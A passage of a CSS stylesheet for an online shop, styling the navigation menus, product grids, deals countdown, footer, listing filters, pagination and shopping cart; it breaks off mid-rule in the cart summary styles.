    color: #f2f2f2;
    text-align: center;
    padding: 14px 16px;
    text-decoration: none;
    font-size: 17px;
}

.topnav .icon {
    display: none;
}

.main-dropdown {
    float: left;
    overflow: hidden;
}

.main-dropdown .dropbtn {
    font-size: 20px;
    border: none;
    outline: none;
    color: white;
    padding: 11px 14px;
    background-color: inherit;
    font-family: inherit;
    margin: 0;
}


.sub-dropdown {
    display: none;
    position: absolute;
    background-color: #f9f9f9;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    z-index: 1;
}

.sub-dropdown a {
    float: none;
    color: black;
    padding: 12px 16px;
    text-decoration: none;
    display: block;
    text-align: left;
}

.topnav a:hover, .main-dropdown:hover .dropbtn {
    background-color: #555;
    color: white;
}

.sub-dropdown a:hover {
    background-color: #FFFFFF;
    color: black;
}

/*.main-dropdown:hover .sub-dropdown {*/
/*    display: block;*/
/*    width: 16%;*/
/*}*/






@media screen and (max-width: 600px) {
    .topnav a:not(:first-child), .main-dropdown .dropbtn {
        display: none;
    }
    
    .topnav a.icon {
        float: right;
        display: block;
    }
    
    .main-dropdown:hover .sub-dropdown {
        display: block;
        /*width: 16%;*/
    }
    
    
    
    
}

@media screen and (max-width: 600px) {
    .topnav.responsive {position: relative;}
    .topnav.responsive .icon {
        position: absolute;
        right: 0;
        top: 0;
    }
    .topnav.responsive a {
        float: none;
        display: block;
        text-align: left;
    }
    .topnav.responsive .main-dropdown {float: none;}
    .topnav.responsive .sub-dropdown {position: relative;}
    .topnav.responsive .main-dropdown .dropbtn {
        display: block;
        width: 100%;
        text-align: left;
    }
}


.tz{
    display: none !important;
}


@media screen and (max-width: 600px){
    .tz{
        display: block !important;
    }

    .tz-1{
        display: none;
    }
    
    
    .rs,.rs-1{
        margin: 0;
        padding: 0;
    }
    .rs-1{
        text-align: center;
        border-bottom: 1px solid #f2f2f2;
    }
    .rs-1 .h51{
        cursor: pointer;
        color: #f2f2f2;
        background-color: #28a745;
        padding-top: 0px;
        padding-bottom: 5px;
        margin: 0px;
        font-weight: bold;

    }
    .rs-sub,.rs-sub-1{
        margin: 0px;
        padding: 0px;
    }

    .rs-sub{
        display: none;
        background-color: #ffe8a1;
        color: #333333;
    }

    .rs-sub-1 .h52{
        margin: 0px;
        cursor: pointer;
        padding-top: 0px;
        padding-bottom: 5px;
        background-color: #f2f2f2;
        margin: 0px;
        text-align: left;
        font-weight: bold;
    }
    .p0{
        margin: 0px;
        padding: 0px;
        text-align: left;
    }
    .p0 a{
        color: #333333;
    }


    .rs-1:hover .rs-sub{
        display: block;
    }

    /*scrollbar*/
    .force-overflow-1{
        min-height: 300px;
    }

    .scrollbar-1{
        margin-left: 0px;
        float: left;
        height: 300px;
        width: 100%;
        background: #FFFFFF;
        overflow-y: scroll;
        z-index: 9999;
    }

    .style-6::-webkit-scrollbar-track{
        -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
        background-color: #F5F5F5;
    }

    .style-6::-webkit-scrollbar{
        width: 10px;
        background-color: #F5F5F5;
    }

    .style-6::-webkit-scrollbar-thumb{
        background-color: #28a745;
        background-image: -webkit-linear-gradient(45deg,
        rgba(255, 255, 255, .2) 25%,
        transparent 25%,
        transparent 50%,
        rgba(255, 255, 255, .2) 50%,
        rgba(255, 255, 255, .2) 75%,
        transparent 75%,
        transparent)
    }

}


/** Nav Bar  end **/



/*------------------------
     Main slider start
--------------------------*/


 .nav-full{
     list-style: none;
     width: 100%;
     padding: 0px;

 }

.nav-inear, .drop-nav-inear{
    cursor: pointer;
    list-style: none;
    font-size: 17px;
    padding: 5px;
    border-bottom: 1px solid #adb5bd;

}
.nav-inear a span{
    font-weight: bold;
    color: white;
}
.nav-inear::after{
    content: "\f054";
    font-size: 13px;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    float: right;
    padding-right: 10px;

}
.nav-inear::before{
    content: " ";
    padding-left: 15px;
}

.nav-full .nav-inear{
    background-color: #009504;
    color: #FFFFFF;

}
.drop-nav{
    width: 350%;
    height: auto;
    padding: 5px;
    display: none;
    position: relative;
    background-color: #fffffff2;
    color: black;
    border: 1px solid #00816A;
    border-radius:10px;
    Z-index:999;
}

.nav-inear:hover{
    background-color: #03612C;
    color: black;
}

.nav-inear:hover .drop-nav{
    display: block;
    left: 100%;
    margin: 0;
    padding: 0;
    position: absolute;
    /*transition: .60s;*/
    top: 1rem;
    /* bottom: 0; */
    min-height: 450px;

}

#nav-catagories .nav{
    border-top:none;
    border-bottom:none;
    border-right: 1px solid #00816A;
    border-left: 1px solid #00816A;
}
.drop-nav ol li{
    list-style: none;
    margin: 0;
    padding: 0;

}
table{
    width: 100%;
}
table tr th, table tr th a{
    background-color: #00816A;
    color: white;
}



/* main slider end*/











/***----------------------
    product slider start
--------------------------*/

.owl-carousel .item{
    background-color: #005cbf;
    height: 250px;
    width: 100%;
}
/* product slider end*/





/***----------------------
    Banner start
--------------------------*/



#banner img{
    width: 100%;
    border-radius: 10px;


}

#banner .container{
    position: relative;
}

.image {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 10px;
}

.overlay {
    position: absolute;
    bottom: 0;
    left: 15px;
    right: 0;
    background-color: #16161717;
    border-radius: 10px;
    overflow: hidden;
    width: 95%;
    height: 100%;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: .3s ease;
    transition: .3s ease;

}

#banner .container .row .col-sm-6:hover .overlay {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);

}

/**Banner end**/















/***----------------------
  Deals of the day start
--------------------------*/

#deals{
    background-color: #FFFFFF;
    padding-left: 15px;
}

@media screen and (max-width: 600px) {
   #deals{
    padding-left: 0px;
    }
    
    
    
    
}
.deals-clock{
    border-radius: 5px;
    background-color: whitesmoke;
    border: 2px solid #00816A;
    padding: 10px;
}
.deals-clock h3{
    text-align: center;
}
.deals-slider{
    border: 1px solid #00816A;
    border-radius: 5px;
}
/**clock counter start**/
#clockdiv{
    font-family: sans-serif;
    color: #fff;
    display: inline-block;
    font-weight: 100;
    text-align: center;
    font-size: 30px;
}

#clockdiv > div{
    /*padding: 10px;*/
    border-radius: 3px;
    /*background: #00BF96;*/
    display: inline-block;
}

#clockdiv div > span{
    padding: 5px;
    border-radius: 3px;
    background: #00816A;
    display: inline-block;
}

.smalltext{
    padding-top: 5px;
    font-size: 16px;
    color: black;
}
/**clock counter end**/

.multi-carousel {
    /*opacity: 0;*/
    /*padding-left: 25px;*/
    background-color: white;
}

.multi-carousel .carousel-control-next,
.multi-carousel .carousel-control-prev {
    width: 35px;
    height: 90px;
    background: black;
    margin-top: 75px;
    border-radius: 5px;
}

/**Deals of the day end**/



/***----------------------
  Categories start
--------------------------*/

.row .cata p{
    text-align: center;
    font-family: 'Roboto', sans-serif;

}
.row .cata .container{
    padding: 0px;
    margin: 0px;
    border: 1px solid #e2e2e2;
    background-color: #fff;
    border-radius: 5px;

}

.row .cata{
    padding: 3px;
    margin: 0px;

}

.row .cata .container:hover{
    /*background-color: whitesmoke;*/
    -webkit-box-shadow: 1px 1px 5px 1px #968986;
    box-shadow: 1px 1px 5px 1px #968986;

}

.row .cata img{
    width: 100%;
    border-top-left-radius:5px;
    border-top-right-radius: 5px;
    padding: 25px;

}
/****Categories end***/





/***----------------------
   Vendor start
--------------------------*/

#vendor{
    background-color: whitesmoke;
}

/****Vendor end***/








/***----------------------
   Bast-product start
--------------------------*/

#Bast-product,#Hardware-product,#Electronics-product,#Women-fashion-product{
    background-color:whitesmoke;
}

#groceries-product,
#Cosmetics-product,#Man-fashion-product,
#Gift-product{
    background-color: #FFFFFF;
}

.parent {
    display: flex;
    font-family: inherit;
    font-weight: 500;
    line-height: 1.2;
    color: inherit;
    font-size: 1.75rem;
}

.child2 {
    margin-left: auto;
    font-weight: 400;
    font-size: 1.10rem;
    margin-top: 15px;
}
.child2 a{
    background-color: #00816A;
    color: white;
    text-decoration: none;
    border-radius: 5px;
    padding: 5px;
}

/**Bast-product end**/





/***----------------------
   All product style start
--------------------------*/
.product-image4{
    overflow: hidden;
}
.product-grid4,.product-grid4 .product-image4{
    position:relative;
}
.product-grid4{
    font-family:Poppins,sans-serif;
    text-align:center;
    border-radius:5px;
    padding-bottom: 5px;
    overflow:hidden;
    z-index:1;
    transition:all .3s ease 0s;
    border:1px solid #80808059;
}
.product-grid4:hover{
    box-shadow:0 0 10px rgba(0,0,0,.2);
}
.product-grid4 .product-image4 a{
    display:block;
}
.product-grid4 .product-image4 img{
    width:100%;
    height:auto;
}
.product-grid4 .pic-1{
    opacity:1;
    transition:all .5s ease-out 0s;
}
/*.product-grid4:hover .pic-1{*/
    /*opacity:0;*/
/*}*/
.product-grid4 .pic-2{
    position:absolute;
    top:0;
    left:0;
    opacity:0;
    transition:all .5s ease-out 0s;
}
.product-grid4:hover .pic-2{
    opacity:1;
}
.product-grid4 .social{
    width:180px;
    padding:0;
    margin:0 auto;
    list-style:none;
    position:absolute;
    right:0;
    left:0;
    top:50%;
    transform:translateY(-50%);
    transition:all .3s ease 0s;
}
.product-grid4 .social li{
    display:inline-block;
    opacity:0;
    transition:all .7s;
}
.product-grid4 .social li:nth-child(1){
    transition-delay:.15s;
}
.product-grid4 .social li:nth-child(2){
    transition-delay:.3s;
}
.product-grid4 .social li:nth-child(3){
    transition-delay:.45s;
}
.product-grid4:hover .social li{
    opacity:1;
}
.product-grid4 .social li a{
    color:#fff;
    background:#009504;
    font-size:17px;
    line-height:36px;
    width:40px;
    height:36px;
    border-radius:2px;
    margin:0 5px;
    display:block;
    transition:all .3s ease 0s;
}
.product-grid4 .social li a:hover{
    color:#222;
    background:#fff;
}
.product-grid4 .social li a:after,.product-grid4 .social li a:before{
    content:attr(data-tip);
    color:#fff;
    background-color:#000;
    font-size:12px;
    line-height:20px;
    border-radius:3px;
    padding:0 5px;
    white-space:nowrap;
    opacity:0;
    transform:translateX(-50%);
    position:absolute;
    left:50%;
    top:-30px;
}
.product-grid4 .social li a:after{
    content:'';
    height:15px;
    width:15px;
    border-radius:0;
    transform:translateX(-50%) rotate(45deg);
    top:-22px;
    z-index:-1;
}
.product-grid4 .social li a:hover:after,.product-grid4 .social li a:hover:before{
    opacity:1;
}
.product-grid4 .product-discount-label,.product-grid4 .product-new-label{
    color:#fff;
    background-color:#009504;
    font-size:13px;
    font-weight:800;
    text-transform:uppercase;
    line-height:30px;
    height:30px;
    width:50px;
    border-radius: 0px 5px 5px 0px;
    position:absolute;
    left:0px;
    top:15px;
    transition:all .3s;
}


.product-grid4 .product-discount-label{
    left:auto;
    right:0px;
    background-color:#d7292a;
    border-radius: 5px 0px 0px 5px;
}

.product-grid4:hover .product-new-label{
    opacity:0;
}
.product-grid4 .product-content{
    padding:10px;
}
.product-grid4 .title{
    font-size:15px;
    font-weight:400;
    text-transform:capitalize;
    margin:0 0 7px;
    transition:all .3s ease 0s;
}
.product-grid4 .title a{
    color:#222;
}
.product-grid4 .title a:hover{
    color:#16a085;
}
.product-grid4 .price{
    color: #03612C;
    font-size:15px;
    font-weight:700;
    margin:0 2px 5px 0;
    display:block;
}
.product-grid4 .price span{
    color:#909090;
    font-size:13px;
    font-weight:400;
    letter-spacing:0;
    text-decoration:line-through;
    text-align:left;
    vertical-align:middle;
    display:inline-block;
}
.product-grid4 .add-to-cart{
    border:1px solid #e5e5e5;
    display:inline-block;
    padding:10px 20px;
    color:#888;
    font-weight:600;
    font-size:14px;
    border-radius:4px;
    transition:all .3s;
}
.product-grid4:hover .add-to-cart{
    border:1px solid transparent;
    background:#16a085;
    color:#fff;
}
.product-grid4 .add-to-cart:hover{
    background-color:#505050;
    box-shadow:0 0 10px rgba(0,0,0,.5);
}


/* All product style end*/





/***----------------------
       Banner1 CSS start
--------------------------*/

#banner1{
    background-color: whitesmoke;
}

#banner1 img{
    width: 100%;
    border-radius: 10px;
    border: 1px solid #00816A;


}

#banner1 .container{
    position: relative;
    padding: 0px;
}

.image {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 10px;
}

.overlay1 {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: #16161717;
    border-radius: 10px;
    overflow: hidden;
    width: 100%;
    height: 100%;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: .3s ease;
    transition: .3s ease;

}

#banner1 .container:hover .overlay1{
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);

}

/**Banner1 end**/



/***----------------------
       Brand CSS start
--------------------------*/
#owl-1{
    margin: 0;
    padding: 5px;
    border: 1px solid #00816A;
    border-radius: 5px;

}
#brand{
    background-color: #FFFFFF;
}
/**Brand CSS end**/





/***--------------------------
 Recommended product CSS start
------------------------------*/

#recommended .row .re,
#recommended .row .ra{
    display:none;
}
.ra,.re{
    padding-left: 0px;
    padding-right: 5px;
    padding-bottom: 15px;
}
.re  .product-grid4,
.ra  .product-grid4{
    background-color: #FFFFFF;
}
.re .product-grid4:hover,
.ra .product-grid4:hover{
    background-color: whitesmoke;
}
.re .product-grid4 .product-image4,
.ra .product-grid4 .product-image4{
    padding: 15px;
}

.load-more{
    background-color:#fff;
    color:#16a085;
    padding:5px 10px;
    border: 1px solid #16a085;
    border-radius:5px;
    font-size:20px;
    margin:20px 0;
    display:inline-block;
    width: 50%;
}

.load-more:hover{
    background-color:#16a085;
    color: #fff;
    text-decoration:none;
}
/**Recommended product CSS end**/






























/***----------------------
       footer CSS start
--------------------------*/
.wrap-footer-content{
    z-index: 999;
}

.wrap-footer-content ul li{
    list-style: none;
}
.wrap-footer-content .wrap-function-info{
    display: inline-block;
    font-size: 0;
    color: #ffffff;
    width: 100%;
    background-color: #009504;
}
.wrap-footer-content .wrap-function-info ul{
    padding: 0;
    margin: 0;
}
.wrap-footer-content .wrap-function-info .fc-info-item{
    display: inline-block;
    width: 25%;
    text-align: center;
    padding: 33.5px 5px;
}

@media screen and (max-width: 600px) {
    
    .wrap-footer-content .wrap-function-info .fc-info-item{
        width: 100%;
    }
}



.wrap-footer-content .wrap-function-info .fc-info-item .wrap-left-info{
    display: inline-block;
    font-size: 13px;
    line-height: 20px;
    text-align: center;
}
.wrap-footer-content .wrap-function-info .fc-info-item .wrap-left-info .fc-name{
    font-size: 14px;
    line-height: 20px;
    color: #ffffff;
    text-align: left;
    text-transform: uppercase;
    font-weight: 700;
    display: block;
    margin: 0;
    font-family: 'Poppins', sans-serif!important;
}
.wrap-footer-content .wrap-function-info .fc-info-item .wrap-left-info .fc-desc{
    display: block;
    text-align: left;
    margin: 0;
}
.wrap-footer-content .wrap-function-info .fc-info-item i{
    display: inline-block;
    font-size: 28px;
    transform: translateY(-7px);
    -webkit-transform: translateY(-7px);
    -ms-transform: translateY(-7px);
    margin-right: 10px;
    line-height: 20px;
}





/***----------------------
       Main footer start
--------------------------*/

.col_white_amrc {
    color:black;
    font-weight: bold;
}

footer {
    width:100%;
    color: black;
    /*background-color:#263238;*/
    background-color:whitesmoke;
    min-height:250px;
    padding:10px 0px 0px 0px;
}
.pt2 {
    padding-top:40px;
    margin-bottom:20px;
    font-weight: bolder;
}
footer p {
    font-size:16px;
    color:black;
    padding-bottom:0px;
    margin-bottom:8px;
}
.mb10 {
    padding-bottom:15px;
}
.mb9{
    text-align: justify
}
.footer_ul_amrc {
    margin:0px ;
    list-style-type:none ;
    font-size:16px;
    padding:0px 0px 10px 0px ;
}
.footer_ul_amrc li {
    padding:0px 0px 5px 0px;
}
.footer_ul_amrc li a{
    color: black;
    font-size: 16px;
    transition: all linear .3s;
}
.footer_ul_amrc li a:hover{
    color: #009504;;
    text-decoration:none;
}

@media screen and (max-width: 600px) {
    .col_white_amrc,.white_amrc,.footer_ul_amrc li{
        text-align: center;
    }
}


.fleft {
    float:left;
}
.padding-right {
    padding-right:10px;
}

.footer_ul2_amrc {
    margin:0px;
    list-style-type:none;
    padding:0px;
}
.footer_ul2_amrc li p { display:table; }
.footer_ul2_amrc li a:hover {
    text-decoration:none;
}
.footer_ul2_amrc li i {
    margin-top:5px;
}

.bottom_border {
    border-bottom:1px solid #323f45;
    padding-bottom:20px;
}

.foote_bottom_ul_amrc {
    list-style-type:none;
    padding:0px;
    display:table;
    margin-top: 10px;
    margin-right: auto;
    margin-bottom: 10px;
    margin-left: auto;
}
.foote_bottom_ul_amrc li {
    display:inline;
}
.foote_bottom_ul_amrc li a {
    color:#999;
    margin:0 12px;
}

.social_footer_ul {
    margin-top: 0px;
    list-style-type:none;
    padding: 0;
}



@media screen and (max-width: 600px) {
    .social_footer_ul {
      padding-left: 22%;
      
    }
    .im{
        display: none;
    }
}


.social_footer_ul li {
    padding-left:20px;
    padding-top:25px;
    float:left;
}
.social_footer_ul li a {
    color:#16a085;
    border:1px solid #16a085;
    padding:8px;
    border-radius:50%;
    background-color: #FFFFFF;
}
.social_footer_ul li a:hover{
    color: white;
    background-color:#16a085;
    border:1px solid #16a085;
}

.social_footer_ul li i {
    width:20px;
    height:20px;
    text-align:center;
}
/** footer ends**/








/**scrollTop start**/
.back-to-top {
    position: fixed;
    bottom: 81px;
    right: 25px;
    display: none;
    border: 1px solid #16a085;
    color: #16a085;
    Z-index: 5;
}

.back-to-top:hover {
    background-color: #16a085;
    color: white;
}
/**scrollTop end**/






/***----------------------
   product details start
--------------------------*/

/*input-group bottom*/
.input-group-prepend #plus-btn:hover{
    background-color: forestgreen;
}
.input-group-prepend #minus-btn:hover{
    background-color: red;
}
.input-group-append .btn, .input-group-prepend .btn{
    z-index: 0;
    position: relative;
}
.buy-now{
    background-color: #fff;
    color: #16a085;
    text-align: center;
    padding: 5px 10px;
    border: 1px solid #16a085;
    border-radius: 5px;
    font-size: 20px;
    margin: 20px 0;
    display: inline-block;
    width: 49%;
}
.buy-now:hover{
    background-color: #00816A;
    color: #fff;
    text-decoration: none;
}

.add-cart{
    background-color: #fff;
    color: #16a085;
    text-align: center;
    padding: 5px 10px;
    border: 1px solid #16a085;
    border-radius: 5px;
    font-size: 20px;
    margin: 20px 0;
    display: inline-block;
    width: 49%;
}
.add-cart:hover{
    background-color: #00816A;
    color: #fff;
    text-decoration: none;
}


#qty_input{
    font-size: larger;
}


/*session 3*/
 .widget-our-services .service a:hover{
     text-decoration: none;
 }
.widget:first-child {
    margin-top: -4px;
}

.widget-content {
    display: inline-block;
    width: 100%;
}

.widget ul {
    padding: 0;
    margin: 0;
}

.widget-our-services .service:not(:last-child) {
    border-bottom: 1px solid #e6e6e6;
}

.widget-our-services .service {
    padding: 16px 0;
    margin-bottom: 13px;
}

.widget ul li {
    list-style: none;
    float: left;
    width: 100%;
}
.widget-our-services .service a {
    display: table;
    font-size: 14px;
    line-height: 20px;
}
.widget ul li a {
    font-size: 14px;
    line-height: 40px;
    color: #444444;
}

.widget-our-services .service a>i {
    font-size: 40px;
    line-height: 20px;
    display: table-cell;
    width: 70px;
    text-align: left;
    vertical-align: middle;
    color: #00816A;
}
.widget-our-services .service a .right-content {
    padding-left: 3px;
    display: table-cell;
    vertical-align: top;
}



 .widget .widget-title {
     font-size: 14px;
     color: #222222;
     font-weight: 700;
     text-transform: uppercase;
     margin: 0;
     width: 100%;
     text-align: left;
     border-bottom: 1px solid #e6e6e6;
     padding-bottom: 19px;
     margin-bottom: 18px;
     float: left;
 }
.widget-product .widget-content {
    margin-top: 2px;
}
.widget .widget-content {
    display: inline-block;
    width: 100%;
}
.widget-product .products li:not(:last-child) {
    margin-bottom: 20px;
}
.product-widget-style {
    display: table;
}
.product-widget-style .thumbnnail {
    display: table-cell;
    width: 85px;
    padding: 0;
    margin: 0;
    vertical-align: top;
}
.product-widget-style .product-info {
    display: table-cell;
    padding-left: 10px;
    vertical-align: top;
}
.product-widget-style .product-info .wrap-price {
    margin-top: -8px;
}

.product-widget-style .thumbnnail img {
    max-width: 85px;
    width: 100%;
    height: auto;
    border: 1px solid #efefef;
}

.product-widget-style .thumbnnail img:hover {
    border: 1px solid #00816A;
}
.product-widget-style .product-info .product-name span {
    margin-top: 3px;
}
.product .product-info .product-name span{
    font-size: 13px;
    line-height: 18px;
    color: #222222;
    text-align: left;
    display: inline-block;
    width: 100%;
    margin-top: 5px;
}
.product .product-info .product-name span:hover{
    color: #00816A;
}


.nav-link{
    color: #464141;
    font-size: larger;


}
table.shop_attributes{
    width: 100%;
    margin-bottom: 10px;
}
table.shop_attributes th,
table.shop_attributes td{
    font-size: 15px;
    line-height: 24px;
    padding: 10px;
    border-left: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    color: #333;
    font-weight: 600;
}
table.shop_attributes p{
    margin-bottom: 0 !important;
}
table.shop_attributes tbody{
    border-right: 1px solid #e6e6e6;
    border-top: 1px solid #e6e6e6;
}
/* product details end*/







/***----------------------
   Listing pag start
--------------------------*/

.accordion .card-header:after {
    font-family: 'Roboto', sans-serif;
    font-size: x-large;
    content: "-";
    float: right;
}
.accordion .card-header.collapsed:after {
    /* symbol for "collapsed" panels */
    font-family: 'Roboto', sans-serif;
    font-size: x-large;
    content: "+";
}

.list-title{
    font-size: 14px;
    font-weight: bold;
}

.card{
    border: none;
}
.card-header{
    background-color:white;
    border-bottom: none;
}



/* The item-checkbox  */
.item-checkbox {
    display: block;
    position: relative;
    padding-left: 35px; 
    cursor: pointer;
    user-select: none;
}

/* Hide the browser's default checkbox */
.item-checkbox input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

/* Create a custom checkbox */
.checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #eee;
}

/* On mouse-over, add a grey background color */
.container:hover input ~ .checkmark {
    background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.item-checkbox input:checked ~ .checkmark {
    background-color: #2196F3;
}

/* Create the checkmark/indicator (hidden when not checked) */
.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
.item-checkbox input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
.item-checkbox .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}


 .wrap-shop-control{
     padding: 4.5px 0;
     background: #f5f5f5;
     margin-top: 33px;
 }
.wrap-shop-control .shop-title{
    display: inline-block;
    font-size: 14px;
    line-height: 34px;
    font-weight: 700;
    color: #222222;
    margin: 0;
    padding-left: 20px;
}
.wrap-shop-control .change-display-mode,
.wrap-shop-control .sort-item{
    display: block;
    float: left;
}
.wrap-shop-control .sort-item.orderby{
    margin-right: 10px;
    margin-top: 2.5px;
}
.wrap-shop-control .sort-item.product-per-page{
    margin-right: 59px;
    margin-top: 1.5px;
}
.wrap-shop-control .wrap-right{
    display: block;
    float: right;
}
.wrap-shop-control .chosen-container .chosen-single{
    background-color: #ffffff;
    border: none;
}
.wrap-shop-control .chosen-container{
    background-color: #ffffff;
    border: 1px solid #e6e6e6;
    padding: 1px 0 ;
}
.wrap-shop-control .orderby .chosen-container{
    min-width: 153px;
}
.wrap-shop-control .product-per-page .chosen-container{
    min-width: 116px;
}
.wrap-shop-control .chosen-results li,
.wrap-shop-control .chosen-single span{
    font-size: 13px;
    color: #666666;
}
.change-display-mode .display-mode:hover,
.change-display-mode .display-mode.active{
    color: #333333;
}
.change-display-mode .display-mode:last-child{
    margin-right: 21px;
}
.change-display-mode .display-mode{
    font-size: 13px;
    line-height: 34px;
    color: #666666;
    text-transform: capitalize;
    margin-right: 27px;
}
.change-display-mode .display-mode i::before{
    font-size: 15px;
    line-height: 15px;
    margin: 0 10px 0 0;
}
.change-display-mode .display-mode.list-mode i::before{
    font-size: 16px;
}



/*pagination start*/
.wrap-pagination-info{
    margin-top: 46px;
    border-top: 1px solid #e6e6e6;
}
.wrap-pagination-info .page-numbers{
    padding: 0;
    margin: 0;
    margin-top: 17px;
}
.wrap-pagination-info .page-numbers li{
    display: block;
    list-style: none;
    float: left;
}
.wrap-pagination-info .page-numbers li:not(:last-child){
    margin-right: 10px;
}
.wrap-pagination-info .page-numbers li .page-number-item.current{
    display: inline-block;
    color: #00816A;
    font-size: 14px;
    line-height: 35px;
    font-weight: 700;
    text-align: center;
    min-width: 35px;
    padding: 0 5px;
    height: 35px;
}
.wrap-pagination-info .page-numbers li .page-number-item.next-link{
    min-width: 77px !important;
}
.wrap-pagination-info .page-numbers li .page-number-item:not(.current){
    display: inline-block;
    color: #333333;
    font-size: 14px;
    line-height: 34px;
    background-color: #f5f5f5;
    text-align: center;
    min-width: 35px;
    padding: 0 5px;
    height: 35px;
    border-color: #00816A;
}
.wrap-pagination-info .page-numbers li .page-number-item{
    border: 1px solid;
}
.wrap-pagination-info .page-numbers li .page-number-item:hover{
    color: #FFF;
    font-weight: 700;
    text-decoration: none;
    background-color: #00816A;
}
.wrap-pagination-info .result-count{
    display: inline-block;
    font-size: 13px;
    line-height: 35px;
    color: #333333;
    margin: 0;
    margin-top: -2px;
}
/*pagination end*/

/*Listing pag end*/











/***----------------------
   Cart pag start
--------------------------*/

 .wrap-iten-in-cart .box-title{
     font-size: 20px;
     color: #222222;
     font-weight: 700;
     text-align: left;
     display: block;
     margin: 0;
     text-transform: uppercase;
     margin-bottom: 18px;
     margin-top: -2px;
 }
.wrap-iten-in-cart .products-cart{
    padding: 0;
    border-top: 1px solid #e6e6e6;
}
.wrap-iten-in-cart .products-cart .pr-cart-item{
    list-style: none;
    display: table;
    padding: 20px 0;
    width: 100%;
}
.wrap-iten-in-cart .products-cart .pr-cart-item:not(:first-child){
    border-top: 1px solid #e6e6e6;
}
.wrap-iten-in-cart .products-cart .delete,
.wrap-iten-in-cart .products-cart .quantity,
.wrap-iten-in-cart .products-cart .price-field,
.wrap-iten-in-cart .products-cart .product-name,
.wrap-iten-in-cart .products-cart .product-image{
    display: table-cell;
    vertical-align: middle;
}

.wrap-iten-in-cart .products-cart .product-image{
    /*width: 100px;*/
    width: 5%;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .wrap-iten-in-cart .products-cart .product-image img{
        width: 100%;
    }
}

.wrap-iten-in-cart .products-cart .quantity{
    /*width: 157px;*/
    width: 15%;
}
.wrap-iten-in-cart .products-cart .price-field{
    /*width: 182px;*/
    width: 15%;
    text-align: center;
}
.wrap-iten-in-cart .products-cart .delete{
    /*width: 39px;*/
    width: 15%;
    text-align: right;
}
.wrap-iten-in-cart .products-cart .product-name{
    /*padding-left: 20px;*/
    width: 50%;
}


.wrap-iten-in-cart .products-cart .product-name a{
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    color: #333333;
    text-align: left;
}
.wrap-iten-in-cart .products-cart .price-field p{
    font-size: 16px;
    line-height: 18px;
    color: #222222;
    font-weight: 600;
}
.wrap-iten-in-cart .products-cart .quantity .quantity-input{
    display: inline-block;
    border: 1px solid #e6e6e6;
    width: 100%;
    max-width: 157px;
}
.wrap-iten-in-cart .products-cart .quantity .quantity-input input[type=number],
.wrap-iten-in-cart .products-cart .quantity .quantity-input input[type=text]{
    max-width: 71px;
    float: right;
    border: none;
    outline: none;
    height: 37px;
    font-size: 16px;
    line-height: 20px;
    color: #222222;
    text-align: right;
    padding-right: 15px;
    padding-left: 10px;
}
.wrap-iten-in-cart .products-cart .quantity .quantity-input .btn{
    display: inline-block;
    width: 28px;
    height: 28px;
    background-color: #dddddd;
    border: none;
    padding: 0;
    line-height: 20px;
    margin: 4.5px 0 0 10px;
    border-radius: 50%;
    position: relative;
}
.wrap-iten-in-cart .products-cart .quantity .quantity-input .btn::after,
.wrap-iten-in-cart .products-cart .quantity .quantity-input .btn::before{
    position: absolute;
    top: 50%;
    left: 50%;
    /*transform: translate( -50% , -50% );*/
    /*-webkit-transform: translate( -50% , -50% );*/
    /*-ms-transform: translate( -50% , -50% );*/
}
.wrap-iten-in-cart .products-cart .quantity .quantity-input .btn:hover::before,
.wrap-iten-in-cart .products-cart .quantity .quantity-input .btn:hover::after{
    background-color: #ffffff !important;
}
.wrap-iten-in-cart .products-cart .quantity .quantity-input .btn::before{
    content: "";
    width: 10px;
    height: 2px;
    margin-left: -5px;
    margin-top: -1px;
    background-color: #666666;
    display: inline-block;
}
.wrap-iten-in-cart .products-cart .quantity .quantity-input .btn.btn-increase{
    background-color: #999999;
}
.wrap-iten-in-cart .products-cart .quantity .quantity-input .btn.btn-increase::after{
    content: "";
    width: 2px;
    height: 10px;
    margin-left: -1px;
    margin-top: -5px;
    background-color: #666666;
    display: block;
    /*    transform: translate(-6px, 4px);
        -webkit-transform: translate(-6px, 4px);
        -ms-transform: translate(-6px, 4px);*/

}
.wrap-iten-in-cart .products-cart .delete a:focus,
.wrap-iten-in-cart .products-cart .delete a.btn{
    padding: 0;
    margin: 0;
    outline: none;
    box-shadow: none;
}
.wrap-iten-in-cart .products-cart .delete a.btn span{
    display: none;
}
.wrap-iten-in-cart .products-cart .delete a.btn i{
    font-size: 20px;
    line-height: 24px;
    color: #888888;
    outline: none;
}
.wrap-iten-in-cart .products-cart .delete a.btn:hover i{
    color: #ff2832;
}


.summary{
    display: inline-block;
    background-color: #fdfdfd;
    width: 100%;
    border: 1px solid #e6e6e6;
    padding: 25px 40px 21px 40px;
    display: table;
    margin-top: 20px;
}

/*.summary .order-summary{*/
/*    width: 371px;*/
/*    padding-right: 75px;*/
/*    display: table-cell;*/
/*    vertical-align: middle;*/
/*}*/

/*.summary .checkout-info{*/
/*    width: 259px;*/
/*    padding-right: 10px;*/
/*    display: table-cell;*/
/*    vertical-align: middle;*/
/*}*/

.summary .order-summary{
    /*width: 371px;*/
    width: 50%;
    padding-right: 75px;
    display: table-cell;
